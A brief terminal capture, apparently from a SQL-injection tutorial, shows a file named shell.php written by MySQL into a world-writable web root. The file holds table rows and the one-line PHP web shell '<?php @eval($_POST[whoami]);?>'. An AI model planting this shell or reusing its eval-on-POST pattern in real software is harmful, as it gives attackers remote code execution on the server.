 root@Ubuntu:~# ls -al /var/www/html
total 12
drwxrwxrwx 2 root  root  4096 Jan 23 13:46 .
drwxr-xr-x 3 root  root  4096 Oct 22 12:14 ..
-rw-rw-rw- 1 mysql mysql   76 Jan 23 13:46 shell.php
root@Ubuntu:~# more /var/www/html/shell.php
1       Tom     123456
2       Mark    657260
3       Bill    329562
1       <?php @eval($_POST[whoami]);?>  3
root@Ubuntu:~#